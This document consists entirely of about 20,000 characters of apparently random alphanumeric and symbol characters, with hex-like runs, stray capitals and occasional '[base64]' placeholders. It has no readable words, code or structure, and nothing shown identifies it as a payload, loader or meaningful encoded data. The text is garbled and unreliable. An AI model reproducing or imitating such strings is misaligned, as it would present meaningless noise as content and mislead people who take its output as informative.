F3861ZY1479X61aAF786dY2d445ZYff5Za3f02b928c81E5d64AZ4e14A89f236ade46XZ2187eA6AA9fW5J344c6^195a83165af2198L15391cc2d1F1479Z6%34faadb1Y72L934ZXFXE1Y63A4Fc81a389d226Yb03188Y2e982c3F943Y7dd6dYE479df1E786d71X84ZY3E61Z5477AF81179c62eZZF6_5bdd733a6^e6993cc43XX;664b2EE82961953XY193eX0S356Z32X60bfV973f6e59YA2ea11J66c469d3b99A22F89cf39b2X65d88fd61Z1Y632bc166Xab!16e82208089XA828e176bd3f85891_88acb2990ed1c7bba4555E83Z58E24X6eec254eXE2Z8FU23781ZE6e5dE26471YY25A3Y758Y4Y94586f043cfR38Yc61F6eabY945a92148b22c91cb^A52E13087FAJ675F75e4cc44d6Aeb228312688Zcf51a2Y04f93V96780123c9cdc4474Vf86X11588c9FE3Zd9347EX9(e97f1357YZ93c61c51E72E4(94aA1217EE2fd8ad411c1E62582b5YXd13662c31869Z8d9849622629F1972b8FE53E21Y74e7=Y34ac354Fd1[A6Zfa5094b7398AZ8f67ZF14F68(a2484X42cZ6F76eA9FY73b1E623c1E366Z1f67F8Z1Y65a12464AYN65Acc433289R9665e53b793206aA7137cbb184bFZ357Z135f9AF11882fc2XX0.236b11465Z4E980ZAEE5Ec42566Y9F353de2A85X63d78E22580Z5f25YZ7_c91Z1FF88e83f9Zfa1683XA5Ya5ea5fZ3af42A81e3692,133X01454Y0231Ad2~367ZZ2348a8E158YA1b79e33d63eaHa80ae5088ee1471Y44699X731Z4A32560A86056e357A6b24784e050b6176ca8c141d0YX1YaaXZ8A793Z8f7ed568b9F855befd96F63e53dbfb64E93b70e0407fF31ZAEXA22Z5XF3396db21caYX269eI632c2d12cZ5?972Z5e44Zcee840E1FX48Y9?083acFA9Ya5299ef5F692Y9476ZA9156Zfa1091F648a4E44d8cd3286Ed77697Y478AY1c38X12b338A^E33XYE983A5ff7E8E298YZA2286cdW34AA1W996EEI47XZ4J78fc8#3Z4Qb1YZ0dd3d8018627efe449Z186379e07491ce2b8e125291EE84Y0E54aaeEA60EZE898AZ1b67e31590eeW553Y6296fF1Oc60X41A84*e2EA9Q71E5aEF4288,A25Z81633Y0cd5189193495f342YFff64AY2d92e9F864X0f94eA51Z4ef5416fEAH566EF4Y65Y03588X0178XZ72A79{31E7fT86662E94EA1d929A0Y84392}34f98FX3899273be7;A8fdbF0559c14739cH86ce81b97AZ^4A2Z949Z2c52372c02F94Y35E6fE643b9+92d812563b5e73193f96Y95YZ449X2F49c02040c9448Eaa1285d72e9dE1FYA2dd37A5XY2E78XA1a76[51F97f73c6Y1a648E16207310259ZE62384F756A2EZ4fE0ea7a8E_7748EE551A2f4949b384df7E784e04293af(X81d3419YX5-874XX5f67f050bcY56075eb1fac]85e822938c6EE388eE553Y33881afLA669FM19A9E^243YEF8a3b5H062a83196E816a1ed2c73ed129Fc362a5!72fZFX65Y85Y734b91f27Z01067952035AZF26cc81e42e23686AE4545ae3E84Z35284ZZ48A6f95Z75T8#F88Y9%951X66AaeX560b7EF5YAE1Y2b7a183ZXFYX356Ffc719X273197EY62daF998E2E94dY0FX5Aa22X61af295ad4QZ60c21095cc5873*015A8e13870F92886Y034ZEfe2Z862A3A81{c629Y2640da268ea0eb7397e753E5+894EX3X5Yc9%262=11490f13a8aZ92491Z2206FE6457fea3bZY1033X91833d21c76962574941A77X3eb74c7FA3accfb80a2F86Yd61080Z9f460ed.Ea1F9135Eab5896]E58Z0ZZ2EZ9EY63a3f93dA11346AZE0528Y1a3c97fb408b134c8F3Z85A1348caffe9AZZ=977ZFHe83A7FY58A84664F61Z63ec3787^620ZFf7;fZ6{f6581df21aa1930c720709AYY56d3f15e8XF1768AO847XY2480A84768af424ad32Fa1Z857A1c13c75F01977EE1076F644baFZ3F941b4Z89X66767d32279f75d84Y541XA]155962259e7Y7439d{Z46bb*38XZFO858e4,385F1M68ecd5Xb6I023AF&[base64]*c77bbd44f9E254cAEEY91e2FY49EY446696%29dA22f70F54090XX{ZAYaa4479#03284ReFE90b925aac623A1U158Z4dc6f9Xe3767Ee74E92EX8bbb103AX7e493ccR857e7|17FA5F05ce22F7AdbF99Ff81498b4468ZFX3F67ZF23b8ca3abc.c21a9ed32d11b3ecaFE6093FF65d1f934A1W979c3fe74AEFE8b97)[base64]]994X32F62S4Q5a6ff307ZXZ#89dY82b92d06Y7Fe64f6dXX597fec4EZX@976a4F268d5ee578fYE3XX5EA4391fd73c6?381F4235fa32d63aa23AYE3368eX4f965c21996EA1793be1d6XXX30AEed1f8b184bZEE448A61e4fY335488feb4e92315EZZ4535bcK468ecfd61a8R467ab4a77#719A6Y51YZ2cc179fd829c7112dX0193Ead2628ce1565XYf64699E578ZYYF4Zc11175cf42719EF753a1fe6YZ7.294F2495Yfb1772{21cb9YZ1e6a172a7AX41b90Y96694e37996F46ca1d351dbcb7298ef4d93FZ85dcF3559A314Xa8fb53c2*baae9476Zff506XF0578eF01c77d01EX2YF4A9YXX407FFF38X1XX23adYF4dc2EZ78aafc44A83A7eaf3352a8EF4bEAF291X04960ff4964X9345AX12459(24XaeXX6096f966a5fc1Ec9FZ469AY23Z78f669921F51A9eb4FY9255aZY164FEE3889a62395Z03A9Xc24566Y53572ZX;867M23377ea67beE0108EY31a6cEA29a6F83579XY5A892c5FZ91e5385f17eb0244AAE~c47d02E9bAESc6ebfFF91A35444b0346bF82A69YE2887fe33A8ZF1Z7fc62aA5FF52a4e1379F=6357e1A36bf1Y3eZYfb61aeee60Y5fe8ZZY3e57ZZ4591b64Y52ZZ5a81XX366bFA41a3ZA45Z7e73da71054Z8ea268c2072bef36891E887d1EA4e97fe49ac357ZceP38fXF?F74b22f8AA93267FY106EEX2161d42X6bX14F96YE5692ZY2980E75X82127Zc5E142XXE75eX1EX75cb1939AYF656beVb7A9E.85bb7237aE94Ea5a7&9a2ZX5Z60XF4F9X|11Y65%X58b5G55Xa3e12d6dfb658Y@85Z89164Y85e97Ea71c42d2K485A1{28cA6I789d440a1ZAF17fY1F65FY94Z5FYZ1b85XZ.X6dZ43271X444AXd071X8YX4A8Ad436c2E327b1e72E8F3367ba123ab1e14Y9dEF53Y11f73AE3299Z3529bAAT167f81789J825A2E53F85F95F8c~32b84+31884fa76Z1~874aaY730cdEA89d3F0669e134ZAF354bX6ec889e,[base64];[base64]{969!21XbbP6}Z8FL8617Yc51Y77F05178?Z53c5e07ac7E468Y2314489f734X81340c9248dYA3A96cb.68Ff1,bAAE1{7AYfa50a6F1329Ae16476FZ298Yfa4572fb26bf]X6cX8fd6Fbff84F87e73f9Ye74b933683a51181a5f99Yb1Q15fa9?b97EE~8acEX175YX52A5ad817abfb1F8b172095Y92383J91X80XA28ZA1Y7b7Y133590224XYY128eA1312dZFF262Z2f559df19a3ZXFE90f351AEe9[[base64]~666%AF89db9(X78ab38Z1db5Aaf127579]82AXXE37398E137a4FF85ZA^b46b2ea529A!04AAX3888E6{074b0-066.0149eFF:c6eF34a6E&f317aca5ZZ2ZY3Z92d15e82E0268EF82386E08495d62d99E976d01e7Abc194eY14356F12869F8*460b2189eFX1397f64AAEc64169E966ab;9208219448A+c2796ee35d1E4579fd77AZ6Re86X11X8EA1EA8ba9fe9AEFQ266EE,891a5FE74d33EacZF327bdb517cc850AZH75Aa4173Z9Ye91f86Y35Y79263981YZ338X3087Z237519FF63dAE2348X9285Ad7fc50a34E61ZF4674be3061;83d77*3629XX71e71Y13AX4b41d8dd8567XE03279f382XX+941A5E186e2e48fb3125e97FE89E5369eb1247ZX7358cZA5870d1_960K940a5H63878]5106f182b7dEZ2F8e132bY1X12d82f446ZAEY609aF271c8e994b2ee649X4695af1F6be71096f22X57fb15Z4d4Ma6EE95a76F72189f7409X13648AM44Zc0F223a1E019c6275999e743ce3a89Y6F04Ab7369eZZ3b37Z44460A15265XX23Z0e047b3X73A70%2fe64AX339f19I8c7Z643641c12d1X07F6Edc1c9cca897837269bY451824454E1139db5?7a6e7487Aac4X68e95386FE147Xfc2aZ6bf1783Y8438ZY13971YY68Z9YE7690205AA6e38Zd5F138d4e84eZY2953caF463X91758E8137fXA!966c2FF8Fea356FRY3A9dbe1581Y06e861b2Y761856Z1+84X8e2Y7785EZ3dZXef7ZZE1d5Xe02167de?340Z8F95E9c1a59A8PX64Z6@85Fc74X5FAF3375ca2d7aE638Z3E55d9EXX299E1A34d2ea2591YA7XZA156cb7f291dbe947YA2553YX104cb9f0969e104db94E59ZY1X67b95fb6fd1082d169b3X43bb7~72b97cf2F7fe52f91V27ecbE55998364EE5f53eE81E79d02356c9^34dYA3152fd15A0bcU5A7X14X9eY03Ebc^763A2f42E83c05F84e63088YA2c97eb7083d332A9E851e0XF26e8352b82413086dd5Y8Z375591509E9616a59Z16A2cb1bZAZE5X80,0467XYA6886.823X6Of1f76c02cZ9e250Z9ec5f993670X7E893AZfa989Z4557A0@[base64]%82292de1783R9659fF32Z88ec479b172Z84fa5cA82b45Y0163Aa63Y88a82758A23959ZYfd79Y5fc55cb2a53FX16a1d24e77!Y5993YF556FEZ6171Y4339E-Y1F8Ae670X02b758Zeb879c247f98F851A6ee61E0)44dA71c47c5,9A6fdGe6Abd4aZ0c2617YE42f98I73ea9f438Z2?c3778122497f22a8E^d3f85e777Z81f4aY11287d9f687A14385A9,7A1b51F54AY~F80]3499cF04EA9X510Z0XA1Ea2ee1Z7Afd5eA2153Ac3f53A7X1a52c8Y36f92E374YFF44d9F3Z50A4,04Xb9P58fE24Y94Z81d99XZGA67b85X7aF62763d93b66Ra2494E31985[Z6785-9708a2942XFe94Ecf&36XZY1A4EY23145992251AZ=441ec114dc31b5Af4VE7eXA466ff5518Zb66274ea3369X15bZ5d630ZAY934X4*d668Ae83596U94E8ef045d8F63c9E2E49edf788c9205YZ03482d55155b4H677ccJ46YE3498ZS349bc~b26AZG52a81206AAF-635AFe26eZ5EE48c52d84A6F041d6ec518f|04Xc0F657E03E52X12679Z14160ZY1Z6a&727A2)0179YE83b81G31e9fe52c61db3296XE71ad17758c133Zb0f67893;24Za1136AX34496d1154db2fa9bb9JE93.01297FE4997ee3574c353b5cf587Xca399e123581YE4Y93f16Y9eYA50bbdd899bGZ85A3F894E62458e8N24Ac0P05de84852FE10a0da186Y}95b96XY5Y77ZF6075d23abdX925caY25c78E438Y52732952943ZE2X419ee789ad22429c175bA34946F81271a7LE99F5407X=6f68bea1292ZE22X0XA2bX3fd2383ca3b82e656b5E764c62230YXY923Z8%43aA1EZ4fY3#[base64]!45b93135fYXQA53c6F79cZ0Vd99a8)ZA8ddfb59X73c67be1182=X1FAAZY148Ycc629XE847XXYX407aEF6Z7Fd839d31F8799e25890e04c9Y135fYZ]c9da61Z4Zc41652a2R650F92483XF186FVe58A7ZZ29ZAY055bd(A279aFE527efb57962A74aeee2Z97e1568cQ57EA11445b8.f5be7F690ZE2Z49dd5064b5)X5fbf5c6Yf8Gb7bf01AZ0EA36X01a2a9Yc841ZXE733ZZ;[base64]!84Fd93a6ccb3489b8476c9a^a8bE7Mc83c26697YE3Y89Y23670Y361752140X9152A8FY84EadY64293e955d1E53ebaE549ZA106fbb{468fa4493A74Z86ZX1X69X15490e21Aa8e739a0%73469F61Eb8YZ31Y01a5992^85292Y94fA42079Z42358d6!A5Y97F348ZYF5599Z3e6cb6288ZFEM36ffb327ES81bA6111091AA5Eb7Y343ZEY82AZ5X77A81be4382Pa3aA7E68Aa9f648e5ef648f3993XE3X4fafF799Z6&Z5acf4d6bXF1156ZA1963eb2XbbX74296Y061ZFc162Z4(84989U87b8e1Z4683fc75d1Pb5EafE74Zb33f59cfef49E51f509X~8A6c7FY76ef495E:111Z5b01caaZY1a63ca30b2EZ2Z9Ed862c6E86aZX1051ad10839623558bG47dY9[151Z7ef539A2a4Fb6f648Z43F82e12261F7317df361b8Vf|f73Y11b7f]91E9EY92eZ2193784285XccE66bA6Y662X219759Y305dA43e3FA8337aad4c7Zcf3050c1158Ebd407AX65cacEF6173b922A7F9279eFE3db1226X88E07Ab51Y36AY1Y84Z8Y877YY1b4fE5346fd4FX91ab309Y9E2787YE@cAZf52269ce1Y6YY01eb1Z74192Je69a4171Xa5d85Y78e278Z4Wb678F244f963031ZA2a759f3e88922E72b7:08AYX3571a54e89e12E70E619afff4Y9EX6:X75fa677af15190fe75ZFdb33Z7[130c4FE7Ad3136091EF8aX5F940Y0227eEZ3b66AYT248d124A3b6558YZ8489cfb175cE82988FA496aF31b7eY96fbfe37486XX35ZA}[base64][[base64]![base64][b62da1e60FZ186Ab5495Ee65cacWE587ZI76686Y05Y7fY554c3164892XY2881JE5E922d4a9c1b7Z90188eYE408Aad3998b8L299YA:786dd2772cb4686FZ3197&1]dZ6Y36077,41981172Ac9FY36c2ec6F8Zeb76AFU24XY1YE52ZZ2F4cbfF652E8fb5Xbef56ff64075eaP582Y7,170c642a7!25dAEec25a3f528ZE(e39AYd51Z84YX6F89K0609Z1a84XEea7ac1d967b2EZ4AXF3554EZFE62b3+Y83F9435Fbb35a4Z6445aed5892|b1d7fG81X79e765X1FX6aZ8]7598X22729d11397fE840Y3ed64X4(e6Ye8324eA1T693a6Od4af0@d7XZ54662ZE5467e12A6Yf86289XF1168d74c80}530a5:572X2YX7789XF58bd]f3dYX14539A13829efe8997366ae4F36bd1f2779X!996EZ^057]44e6ac65c8XEA2A9XZX4697KA3e8cFE6894FZ4dXX1X28Y1Hc299217699cPE6eAY2149YXF850E3FY8dYAF680F84373E73391G24X8XX45A96X4#c68X95974XF2F7d196E84E675Z4^539XF1X62ZEE67b95EY80881171c0f695dfHc6Aa2Tc57X34158Z41479F6468bF7%993ZZ1e93bd1Ebb1023X2EY51A7fa686Efb737b167bb6f62e8Fde46dc2X69c2fb87A22f50dc3Z55f4FX7ZXE149Ac41668E23Z54c0~5Z4ee34ZZK5217d^13Z891A32A6Q76c7XYA709YF57eZ2E86Ea3ed8X922b85X4186Zd31X87AE3Y67F3124fb44169be5467b23a73[062acc85ZZ3eb31A5f64XA7YE43beca4294eb47Z8Y13d95e14cdf38829EFA79e1K787b4F47Aa32e67c4,86fF62Fa9bc5Z74Y02d88W11dA6bc6899c94875FX559fYE6EZ0235A92d57f923184cbF551Y7f367X42748AYEF73Z52A77f4f963Y019A7ba55a59b5cb5ff1Z4EJ021b8f86ZX0c52Z9eK5738b21717dE281XZX31ad5EY4395)06XX3FY84AZF14ba2285Zb14991Z42a3dAA14AAE0586b_A564c?[base64]%31F8ZX24787c44a9ZF45375Y121a2eb5cd32359d8YY7d75XX8Za3F57Aa6fa9992+d7fYY344dEE3397X413A9f951aeL9534ZA2619Ycb5778Y028A6e641A4]E4d8X146Y92ee63Z61b84Y4ca898E2e4a7d3c4FZ0165bYF4A70A22c53Y91c53EF?2A4X44889Y414b6!65dZZX0607cY86e81,165b5d47c7Y1527Z9Y882d22d878c2c85A43A52A42d7Za9487fA04585A5375ec2fd6dJ1.670EZ47b4X762b2-952c2&X2884@53d721423a21077b61c2e9Y@27fc0F44ZAFEF8F973a629A4555e3f653e8f253ba244F|0[Fafb15c65bc2aaaVF5886e13Y76Y87175d91a7ccf7a83d734d82F3X8Z2E4Z9b246AE5EZ40df313EAAfc66E12a5EYX3F69ce1775ee3362e44AZ5c85d68db3989V86d80f620b31Y58c6d34d8b2A3YZ02f59Y7FX809eF07EYF1f51bd[055E91d99c0FZa4Z04AA9F6PX9eXZ187Zee36b8XZ6278de2Z85Wa4fX9EZ55a9235eZAM87792278497E533c52d5fe1FZ7cAY3990Z4f078d34b5Eee505Eef3f69ZF%7A1Y24Y73)d2A69f6667c1951c1F569caYX7297WZ39a5YA3e9XFE88beEX70Y3Y44eab?959c7#17fYE4a5Xe2)17AYZ558Zf81455b43794c246a9cc2481df2F7afe61b4Y53997e755b2196cY8ea429F,Y6A981c88a2FA57Z5G59YE7%38aY53076X71169a61e6acc356ec0447YEE227F,32YX5Jf39b2163387L83X8cFZ5bZZ1c6095176096e084e1fc39d2FX819X:1a0EE3585cffd54F32871b02766X32c8Zd6348Zc3457bE01bbe+729ad1025XFE84696W461941b7f99f1579f3394de~14AY83279E1MZ54c12165a2+E60e4318eZX40a3X61e7Zd929X1~[base64]%6A5EF3f72d4O167E51X73XF4276I52682e92Y7b1a64b4f747X3YX58Z91160b92277b52780d5186Xa3223AA32X8eA84772E02570ed459ee02X66dd4769E94797XZ1b9cc64AA1F84270Y54b7dY348ad1Z28c3XF33d7E96EY8L583b82X5fA1,48ZXZf93e9FJ66Za3+453FZFYa8ZAS662_6Td68F61X6X104EA0XY61X1E45880X62f871a34AZQZ46932f7995Gd66A4f058dbFY8Yc7f15Xca274cY71A5YY2&f76AE3096A814A9Z42785d55eZ2cc6Z6Xc83180112YX3f372X5ca6Ac7f357d2134683F930e1E652e6FA8ea8104fZE114XebM874FZ-d5Yd4TZ89EE409X|14584XZ2066cf17baY473a3XZ57711959X8d548XFEY2ad4e852A9f25E96;363Z3EE74da4993EYf89aF0]Z6ZZ61087feJZ78d21F5Xed288dZF25bfME4E81e92897203aA8E133b72Z6195F27699EZ6fAX254daa2E58c63a64YY417fZ21A9Fb7565Af812A6EA338ce71e85|a2764K520A6=954c7da3f8fFY5a88147892ea47XZe58dY7f340A03E7296fe90Z02382b04796F11e6AEF3481b93a8e|92976X94e6EU548A5fc5880YA40871a22AZfe30902F79ZY2Y4AY3f1608F367498438YE5,542A3V56YAA|a85f1ff77c6:28cc9536cZ76275144X7bX348ZAY669caY6577ZF241Z5135b8dea878FFE3d8bQ578c61c78e54391AEM388a83f7FYF3692ba4Y7Ac1545cc53b74ca6994f810b4ZE30A2F5577cX935d41541X8117a96=c65dbE48AYEFE678F3b899A{a86Y61d76f8!ZaaFA4494XY506Xec2963FA2386134dAAe13b7Ad765b7^56d9f213bX6EY79d0f4659Zf08X95E36cd1237ff02867aeG396b22E9Yb72f66fc51a4E5549XY01e6F+75067Y127X6+F4988{Y6c88fe21961858ZAE86Ydbf75cc61b4aE9335F98f873AZf65dZ9fb73a9fa5Ecc~b5Ade3968X448Z7c055A5dc4EZ3F62cZAK62e74dd62X8e259b9f862YY27439Zec88d9]28Ee3F659b63c66c93e7df119A2ZY1367E54X569E564XF01aAY(F677A193F84L01fZFdb64a8{46YaeE44594Y851ca1Y61be=F84XA2762A1ee89b3215AAX38a4YA!E6bY91264e82592X623a7Y169Z3dd56ZAY02Z8b133086f331X8d53F7X?X31X9fb44db277fA4FE72X8158eaa229caf1b8Ze4,4AAedP476f71F6X^b2175YA36b1XY18b8ZX39c6XE61731A4c87de38XZ*b65X83153X6F532c63370dfF186ecFF9E9Z:051bc4460dc3256AE33a9XF5484ZZ2fb1XZ29b3F448X6102Xa8116ZZ7fb57cbE959Z7ec4982EE5AE01X84a8384Fee3890e7S586Z01373c7}06df015a5ZF5E76E75164,4208X]X4eZAFX617eF969af196dX0K134a0H64380EX6Zbdec7YXXE44dEX2960e22892AE32A0A92A72c23860ZYWF80c95E7XEF1d87^92874[5327Fc7447aYF33ZYea29792A64d7EZ73c03046E31Z89bf3395a6;c47E6K36FabS858cf!696AX4673FX184bEYOE74c42193c14eafc55f8c%131A1F8278YE262Y5E885962e61Y51944Y2f868EA427aA93Y9cAY,585f5KZa7e12b84F8R86cZ54299{52b9EXX367Z1850b4e1688adb5ZXZY37d8Fd75a951d43cdFA87YXef93a3f55dY1,66Zd53862f7&96eE72X89bd23a7X16076#02492|62263fe1badd867bc^236X4Y240Y4XF4696204ZafH030XXf04e9Zf884Y5F43fEF!280XE3468EE348Zf110AXbf3A79e55F9X,a44AZXE4493X561bdN27093cd5X86Sa7dc61A75c9ec3aYEf17aYFEZ70ce1b639Z44579f395YE5Pb95c2We8E}114Z1a05A8Y]14568XX588X165fX4&554a2J36f8Eda64Z6K948932356d8F945E2F489AE2250EF3955b34094X94187Y93Z60EA2964E91e6bFA459YRb167dX95bA1X64c82G857A52335d41E67c8254996336d9ZF173A1E54Fe32X71AE2Z95e9fd52d8LbAAf42e6c&4536cZ74Y61X33092YE4c69de4298T6558aX7338aFF65c61b5cab2X54931A42ab2983Y12296A83Z559b2489YZG9A8E01f66ae4e6aZX556Xe51c91;027b6d431a7f42XXZ154899Y05b8YF92Yb6?468b0fe86d8f689E1133da93b7YY9H744b0J85Ya32c91XX|b68E827A1F6*Z9afc68b7_41XZ3*e2A8a1Y2FZ6Y8527bE96YZY104Ad526318X1955YXf66bb1FX77F13Z57Y8L253AA3786X51661f4387dEX1E5Z|5188cX2ff56R53283c12YAXcd33bbd17Z8E2b3YY8_77bZFEE6Ed139739X3A5a99ff559d3c82e3?93XZ03588X71269b14Z78X41d8dd41379XE40X1Y45dAA1a4dcdT535d21Y54AZ2266951588993771e11460981745Y2f658d92685d7504YXA4474f2158ZYAQ5a8T449Z7XY39ZZXY51ZYY76c91S5657b154296e742d8dd4399fc399FI74cXZf985E0457YAX&e98b72388f82b77e42E5cfb1697e1459ccb4X6bf84F5A165075d42F64f957781Z6f92Y968822085Y2264aXZ1846e3H846bc364eXA*870E62F63aa3990X456A3F752A6da17b4XE57Z0X84YAZF84180db268ce680941E438cEE43XAee36bf2476Y2437ZZAG156e9,590F0JA91b94F58b64194E6579Yd62865c13F65d147ZYcc64b9)A598E1d37d6*36994V37X98^849a7eb3Ye81Y7ae7!F5e881566b6F371X8%7ab97@cZ0ZA2959e62373df3E97f743c2[349be;91b87FZ648Yd439XF2X3Fcc1648bf1Z6c92F73fa6O383AZ3562a14aA1b42A63eb4a90YE2479E22cZ6a6!d94N9546Ed246AFY81f84EY7875e161Z81F81c2)2308Ef05894F943Z53F7aYF2f538bF789db%d57Z91f93ZZ+16AX2556FE646b2c86ab4d06585?a1EZ1FF5583e965Y51F74972631971d6e9X2f54Y01c8YZ4366F99f25EYAKE82eaF763e83478df3f96f21aAYYA21Z4bc25a6fc2Ac9d13FX4E9559ZY96Y8925739A29539723699F3e88bd1F5Xe9~05Zb52858F4L598fe4d5Aa8V670AY2570Y81487F85b7Afa1674f05b9ZEX297ZF249Z71E4YZX}441c6127fe4EE62943754A73485f12783Z2283Z92#76bca1F57X0368dE3569c)F4AZ4FF277Yf15a6dXA2FAF~627b4&F2XZ92X6088156Xc31675a4E2609F1354AAf28XA5385ef91554ed1a8fb8156cb51ba3b93E96dc2558cc298dc568b7cd6794[A39A9!02F95IE34abE347A53350c73081X2447FAEU349Z23789b72E8EXY41Z2FX1870=31484YX2Xb9FY4Z72146aa2f855AYdc3bXA+e5cAZ1E40df2974c1313cA1{973AY3057XFU769AZH297a0,X82fb4F59ZE34A9f43F9ZE64F78XF697Ybe3493EA53AA1b3185293YZ4EZ35972373Y8f548d51947c824539b4751a7;c8cA7;e78a3)F63+3V5b0AX107Efe63bada3591ca1Fc5c92Y6E1223cee02b92ec30c5?Z76AAe180AZ3545e9308292F76ca14491f7F35Fa0+f55R0575YX4^X80*A1370101478b91b6e192b76YY37aff352bbdc577cfa60adY857953940a21F61a71553f0(251d2F04FYX]262FF3f8cd0FF6YEZ1164ba4e9bE64780bd6693ff6f97d67A9Y182Z931Y328be579c9ed3ee5f592a7137492|07Ead144dE12E55d51e8cf74688[61Z59{2165Fb62279E81799Y01YA82051ccPE7A94245fb5e986ZF,f3cc43772932A70a61975AE139YZ03487d65097F62f6Xbf4391F82dZ7A715b3Y14e6Fd36581F97486107A8FRA81a8Y948A6f042ba)13aA2E743AZ1f98ce465EA8[599b34a85d9149aF9179AP7J470F03f701017ZA)31Y7f^067ad117689e44392[972Z6dc41X1F04dYZ2d48X02994cb3E63ec?44cf5#850E4_e96bc4673c04Y80RaFA9cEY13b6X22784)42Fa6d969ccZA11ZAe0589fe263d632849c1f85a03F89c6F349E0&170A3F684ZY4254X03185c23693bd515cX8108Yc3567X(63372TZ73AYY63494d3398Fd767ce1Y4376F04ZaaEA4X942e5bdeF970X7f65Xe4FZ72AA=E66FA178eF73b89-Z4675Y26279,924AEY65aA7f83FX3YF76caE46eX1253bdf224c9Y}b68YYfd5YA1215396!287ZYF57eYE3591,24X79X0536eX4SX9Fc94188X75480F8377YX8547Ycd73cbY73EcdE77XZ21081e22c48YE3043Z1ef5FZ6f796AFfe6YA52981E1)Z6ZA8!699X1]770F55Z75EX4c8Zda70ZAY62E99cd66ZZ,4337f2b71A8327Yb8f46ad8f478dff93AY92171AY!772EF4676f21499Y83769F91X59Y74A70E82fA4F366ba142c92E030cf19699af44691F45493=X36ZEF77fc8f485b7!e4YXE3155Z34Y61f43Y59ZZ108Ae71086Z7WcAFcc1FAXfd1E9Ffb2aA81E2885e325adY87eb7!b83bc3042d6f787c2e64cd73672Y7ea56Z02d7ce1519Zb71395E420aaYF4FZ3E1549dcb14Z7Y71c9Af65995d4317911579e.560d8F085c62b45YX176ba62c8ba9363FAZ4a82E7347cf0)c4YYZ3990b41d57*343A0Y31fbbdc1976Y31c8be25377[27a9Y.368XYEE7ec7{d43b61259Z0FZ92d131469eEZ57c72a98ZYN998XA5444fe(9a2f2|c7ef04cAXce237Zd0169FW46a84215Z9ad75fb6#Y2ecaef3ba61276Y4F68297f83eA72X7eac2383c2367bd73A65F8&c6df2387FZ053a3X72678ca6281cb4bc7d24877Y27Ad1E355862449a72356b1f18AZ9e84E8FF078EXdd34Z34X8Zdd}5A9Z32195ZY}36XX45771E84899c46aa3FA1YA8YX7377S13AX6E16E8f2c7A94337Eb4_764d91f8ab1403fE3FF5ZEA^44bE1198FffSf64EF208ZAX1861EA2486~1169EY5217e%333ZFFA5AZ1^d35AEf53cXFd76dc9^F45Z8f35bZ2fd94A53348a0ed9aX92X9AZFFY88XX5646ee5X74N41ZAFc93X9Zef3681F457Z3cd1A86ee55c7ec38X6db38952d5cZF3675c3EZ5f8fF289c7}469F3285e9EHA3FAZ5651^54f6ZY4567aM81996fa419Ec5318010326FX5557bW337Y4&d188a125bc0%946b9Y036Z31371Y4309d88EE36Y2435FX72764edP689e73fa3.34E64:83b54E13d74112b94Z542A026708cF56d94,X4cb6df4Y91EY83A5f64AE3e63eaafc81AA217YF0_47ae62261ZE!59aXF56b1fc23AYE6)f8Yd2597Ydb28Z2?02881E34A7A_4418Efd35E0348e983X5E96415F9eEA79A6FZ55c42X86dd3451X143a3FY~A98d23494c55a9Y_a5468He5X6dT35584f563c5e02ed71c70891751b31344Y91X89d322E118f44a497f4FA833A9[03a85YE5070H33Fa0bc65a0Y9399f)[base64]{X62658867X04b6dF84fA6X354abK259ccYX36b5^c6380e133A1e13aX382b995EZee11f049d4F681Y82F4cYY348Ze25565ZE3E95ecR96aZX286Ac34X]Z421E74779a79d25Y7f=A61b8Y566bd146bYEEE46c71e7592F345d1287F9XF851da99d0acW2*528[760EZKY98EF4663f44bA2f96c7cd355ac^32081J85FZ6Y364bb1269X0176Ec51c73XAe745AE2966AYH780af229XYA4Z6de6236ac43Y6XYF5997{848:73e1A7071A675ce597b1866cfXF65A6ed54Y22389A0Jf4ZX786bd99EFF016f44YY8FAec23ff55555F5Ab3IYFZ32)E64699369c21973619874cacbf5cf287FE863a0e741ZAE95Xd61485a7e940XE+c89AY1463ZF1253YY169Eb94665f81862EX30AEX81970ca657bX85290{e3e97YF4AAZY761a31b77d8E673Z01b3dX7145cd63e91b43455ZE4251db2c5ZX211a8ec2EA4b7418add3682cd2279cc1YA7e15ba2164Fb3223083Od519f1X56d01X61XYF184972173a73697bf119aZ2}[base64]~255ad3683XZ45AYM023A3c42YZ1bd149d5X936Fc5XAecca23aeY0267YY63fZAF46Eb52962X63543a72064E2fc4da4fe99af2ZEA21FY53557658b13c91508763Z9ZZe3ZE17a2X45296142e7Fd630XZE12Z941676d0YY6ZZ2fc4399f562a3&17AZ83666ZFN772d3Se89d01A61b71380c11e76EF31a9)56674I13EA9YA559Xe62Y83YF4c8YY930852e69A7125b9Ffe51XA1366ZF{Z56ab}255a23077c1T85Eba2768b21bA0f4*d9ZY54F96{A43a7162473(13fAAf33796Y54097YE3988316XZEf281E2,a5Xe5FY50XE2967Y21Z5FZE3168e13261c817AEF234AAec478bY95690Ja569b!72bZEd027Z0E57Ed5,e5e921f7YXZfe41ae?06FA92260dd?168b71366Y695XXa8FEFY33]35Xe71c9efe5865F33A84cb217dEA2Z89Y335b0F74188YE3aa7E845ZFKF43d02e7Xaff25fZ12058Y31A64AZT15dXA[Z57ae-3ace72590Y91Y7XXF4886+3278EYY398XFX579eE82f85E14e8f-Y42bd;041cf228393FX75X7fb8aeb1365ee-659Y73270db2468X73Ab0]7417fEA3377d627c0}c56bc1468bbX45A9dYE6cbf2040d9YX32c0fd449E1746Z93371E2F37aY12845e93f49e8116Ee55057f93F6dae52aeF01e95XA1e9YF258c1f84A79XE7XA2EZ69c1f933d7.86FXX*e8ba0#08Ea31d8YA3%3719Zf971c61b9Ffe2593X9237ff1107Y*Z1677f120afF56583FE238Ze97977,329Z8192XAZR33cYYFF7cX31A718eef41XY247bY22980Y72E85dc3350X11A5AZ611b0c11669c46379FE1cA6YF3FA5~e2Yb5dc638FY972d01e758c16579e=583Y43a51c0FX78376e4Aa0a1c9A5fe89YE9Yd4Z0*6R825*b64ef44W33A166c6E9671ca5577!5468Yf472c32940afEZ358f2886d42Z429YF096EFF550A32A81d8f586dd3451Z2+d60e73E95b2439AF1LE6cY5508Yd42eA7Y649c3&17294.d4a91eb6493#[base64]]13a69d63E66cf687Yf83EZFd45F83Y873881127Z2]9607d.E65ZXd93Ac4QA79Z8^F6bb6F27Xbd-46ZE93aa0Z72662YE9dd4b0,6;72fJZ64EF127b146bX2X51X72ca33XXXF257cd43F97Tc63ZAd7549a?259b7384dE0f951c81X76A8T677ae4d5dXZ1Y64b71e78f42YA0F65275EF61b6FX54A4FZ526FY057AEI522Z3.A61b8e44096146ZX219459Ff575cc2340a1438Xe83597f6~25YFX~b5EZ95868ba15b4X